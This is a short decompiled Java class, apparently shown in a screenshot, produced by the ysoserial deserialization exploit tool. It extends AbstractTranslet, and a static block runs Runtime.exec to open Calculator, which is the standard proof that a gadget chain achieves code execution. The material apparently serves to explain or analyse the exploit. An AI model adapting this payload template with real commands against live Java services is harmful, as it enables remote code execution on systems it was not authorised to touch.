 5
6 package ysoserial;
7
8 import ...
14
15 public class Pwner311912468728708 extends AbstractTranslet implements Serializable {
16 private static final long serialVersionUID = -5971610431559700674L;
17
18 public Pwner311912468728708() {
19 }
20
21 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
22 }
23
24 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
25 }
26
27 static {
28 Object var1 = null;
29 Runtime.getRuntime().exec( command: "open -na Calculator");
30 }
31 }
32